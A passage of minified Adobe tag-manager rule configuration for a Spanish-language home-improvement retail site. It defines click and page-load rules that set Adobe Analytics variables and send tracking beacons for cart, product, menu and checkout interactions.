PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".generic-calculator-container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar51,eVar131,eVar132,events",t.linkTrackEvents="event280",t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName");var a=document.querySelector(".generic-calculator-container").innerText.split("\n")[0];-1!==a.indexOf("pintura")?t.eVar51="Generic Calculator Usage | Pinturas":-1!==a.indexOf("cajas")?t.eVar51="Generic Calculator Usage | Pisos":-1!==a.indexOf("papel")?t.eVar51="Generic Calculator Usage | Papel Mural":-1!==a.indexOf("pasto")&&(t.eVar51="Generic Calculator Usage | Pasto"),t.events="event280",t.products=";"+_satellite.getVar("ecom_sku")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Generic Calculator - Calculate m @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcd0523c0a62442748a31432feefe3ba4",name:"Click: Price Range Facet Search @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-range-input-box",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC5acee15ad7b84af0bc9f0a18ddb1391d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcd28febea5c44ccbafc4b01ebe35ca83",name:"Retag_Men\xfa Cat Click N2 Desktop (Home Page) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=MenuDesktop-module_lists-container__] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0!==this.textContent.includes(" >")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n2",a);var r=_satellite.getVar("n0"),n=this.parentNode;!0===(n=(n=n.parentNode).querySelector(".MenuDesktop-module_special-item__x5A47 a").textContent).includes(" >")&&(n=(n=n.split(" >"))[0]),!0===n.includes(", ")&&(n=(n=n.split(", "))[0]);var i=r+" : "+n+" : "+_satellite.getVar("n2");t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=n,t.eVar173=_satellite.getVar("n2"),t.eVar33=i,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=n,t.prop65=_satellite.getVar("n2"),t.prop70=i}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcd8e8447474d485497b36a2ff1b7b168",name:"Click: Next Step Cart @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".af-continue",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cartActionsContainer .btn-red",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event386",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event386"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Next Step Cart @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcecaea175fcb4336a1b6d48a6100d436",name:"Parche: Eliminar Zona Precio @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC3286ba685c1141a8ad1ac29de53e4c3b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcf26a5005b834dbdb21be7f7d7906115",name:"Retag_Click HD opci\xf3n Entrega o Retiro del pedido @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_radioOption.fbra_test_radioOption.fbra_receiveDelivery__whoWillCollect",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
return"\xbfQuien  recibir\xe1 el pedido?"===$(".fbra_heading.fbra_checkoutComponentDeliveryActions__whoWillCollect--heading.fbra_test_checkoutComponentDeliveryActions__whoWillCollect--heading").text()}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar73,events",t.linkTrackEvents="event49",console.log("Despacho a Domicilio - "+this.textContent),t.eVar73="Despacho a Domicilio - "+this.textContent,t.events="event49"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click bot\xf3n %this.@text%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcf868ec1c5bb4bb7a8ed71f78d2c3583",name:"Agent Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("nombre_pc=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC52cadd0dbed34777ba2afdbfbcbeded3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd1ebd9dd216644a983fb968f09f82ce8",name:"Click In-house interaction @ Direct call",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"carousel_viewed_in_pdp"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar107,eVar109,eVar118,prop1,prop4,prop2,prop29,prop48,prop49,prop68,prop50,list2,events",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar107=_satellite.getVar("carousel"),t.eVar109=_satellite.getVar("rid"),t.list2=_satellite.getVar("scrolling_mapping"),t.eVar118=_satellite.getVar("page_catalyst"),t.prop1=_satellite.getVar("page_canal"),t.prop4=_satellite.getVar("page_serverName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst"),t.prop50=_satellite.getVar("page_sessionId")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"carousel_viewed_in_pdp",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd3001f3cb013403b835a859e6ec7a400",name:"View: FOMO @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fomoMensaje"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb54bdc0e5208436bb4b59646d298747b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd3eb14e5865a45c4a233b8170f3e914d",name:"Retag_Opci\xf3n entrega - Todo junto el mismo d\xeda @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Todo-junto-el-mismo-dia"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"}],events:[{name:"event224"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Opci\xf3n entrega - Todo junto el mismo d\xeda @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd4dd6d7c12374bfcaf23b0e2d5814281",name:"Click Ver m\xe1s - Derecho de Retracto - Satisfacci\xf3n Garantizada @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-guarantee .see-more",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event384",t.products=";"+_satellite.getVar("ecom_sku")+";;;",t.events="event384",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Ver m\xe1s - Derecho de Retracto - Satisfacci\xf3n Garantizada @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd542d236f77644c2ab40d1af82c314d8",name:"Click medici\xf3n full carousel @ Home (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=PodCard-module_pod-container]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.pageName",value:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC14a6586d48de4db5875b0f3ab1659fd6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd7b897756e3b4e9eb340a24ccb9ec08c",name:"Click Search by Image: Icon @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"image_search_init"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc8127617e8d748bbb845aab3f1603d3e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd7f32f1e83f34cf185608c55063718ca",name:"Retag_Click/Hover despliegue men\xfa My Account header @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login-modal"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event62,event211",t.events="event62",t.events="event211",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="My Account - Despliegue"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click My Account @ All pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd91ff91f4c39402cbcdf1aa7340c8247",name:"Retag_Save For Later @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.fbra_product__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/orderconfirmation",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,events",t.linkTrackEvents="event50",t.products=";"+this.href.match("/product/([^/]+)")[1]+";;;event50;"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save For Later @ Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd9621898318043ccae56429f566a4faf",name:"Click Facets: Ver Mas @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-see-more-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCa5e063495c224b2283e0cf486d6a3887-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLda661a0999a94331803d738f973e8daa",name:"Product Ratings & Reviews - Click Review Star @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".star-bar-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){sessionStorage.setItem("clickEvent","reviewsStars"),sessionStorage.setItem("clickValue",this.getElementsByClassName("star-value")[0].textContent+" Star Review Bar - click");var e=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",e)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Click Review Star @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdab4584f89ac4bb985a654a8c7654edf",name:"DY Buy Together - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[dycomponentname=PDP-Recs-BuyTogether] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,eVar191,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event356,scAdd";for(var a=this.getAttribute("data-skus").split(","),r=[],n="",i=0;i<a.length;i++)r.push(a[i].replaceAll(/['["]+/g,"").replace("]","")),n+=";"+a[i].replaceAll(/['["]+/g,"").replace("]","")+";;",i!==a.length-1&&(n+=",");t.products=n,t.eVar191=_satellite.getVar("ecom_sku"),t.events="event356,scAdd"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"DY Buy Together - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdaf6f3f3127643088c17ecdcf2548144",name:"Register SKU Save for Later List (Remove - Move to cart) @ Cart",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".car-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC754f832b87ee403ba2d47656b9a998b8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLdb34d8f048384a8aa60bd92e367391b1",name:"Deco VIew Banners Click @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=styles_decoView_card]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar137,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event181";var a=this.textContent.trim(),r=location.pathname;r=r=(r=r.split("deco-proyectos/"))[1].split("/");for(var n=0;n<r.length-1;n++)""!==r[n+1]&&(r[n]=r[n]+": ");var i=(r=(r=(r=r.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(n=0;n<i.length;n++)"y"!==i[n]&&"e"!==i[n]&&"para"!==i[n]&&"tu"!==i[n]&&"de"!==i[n]&&(i[n]=i[n][0].toUpperCase()+i[n].substr(1));i=i.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+i,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar137=a,t.events="event181",t.prop2="edp: "+i,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Deco VIew Banners Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdcadfdc594a943faa16d5a2ca5333f3f",name:"All clicks interactions @ All pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"click_event"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/",valueIsRegex:!0},{value:"/basket",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Click_Object%",data:"%combined_datalayers%",type:"web.webinteraction.linkClicks",instanceName:"alloy",edgeConfigOverrides:{development:{}}}}]},{id:"RLdd2d26cf0d4c456eb2350398a382f44a",name:"Selected Entity @ Payment",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2dc7ba1b54c8453a95948807c09a299e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLdd3407e3948a4ab381f7206f551bff09",name:"Woods Journey: Current Step @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=sidebar] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399";var a=document.querySelector("[data-testid=header]").textContent;t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),"Escoge un nombre para tu proyecto"===a&&"Siguiente"===this.textContent?t.eVar193="Dimensionado: page step 1":"Ingresa un corte"===a&&"Continuar"===this.textContent?t.eVar193="Dimensionado: page step 2":"Revisa los cortes de tu proyecto"===a&&"Calcular cortes"===this.textContent?t.eVar193="Dimensionado: page step 3":"Revisa los cortes de tu proyecto"===a&&-1!==document.querySelector("[data-testid=main]").textContent.indexOf("Planos de tableros y sus cortes")&&"Descargar optimizaci\xf3n"===this.textContent&&(t.eVar193="Dimensionado: page step 4"),t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Current Step @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdebfbfa34652442190f9e3b69f4a31ed",name:"Register SKU Save for Later and SC Remove @ Cart",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".item-list.filStyleCar",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCe901679923d344bab141d73505f3aa10-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe0f9c88798ca461fb173a90429f77af6",name:'Favorite List - "Create List" Button Click @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.createNewListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){sessionStorage.setItem("clickEvent","createList");var e=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",e),_satellite.track("click_event")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Create List" Button Click @ PDP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe252046741bd46cd8189fdc04ad6df75",name:"Retag_Click Logo Sodimac Header @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".brand-logo",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".list-item-menu-mobile.ListItem-module_list-item__2koLu",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.jsx-80353256.icon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event134,event62",t.events="event134",t.events="event62",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="Logo Sodimac - Click"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Logo Sodimac",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe58336591a1b4fc98702fc515bcbe854",name:'Favorite List - "Save to List" Button Clicks @ XLP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.saveInThisListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC134d284d3c51420c9c67bdd985cae599-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe5df0e4308564c5fbfcacbbe627bf404",name:"Retag_Men\xfa Cat Click N2 Desktop (Findability) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-list .category-item .link-secondary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menu-desktop 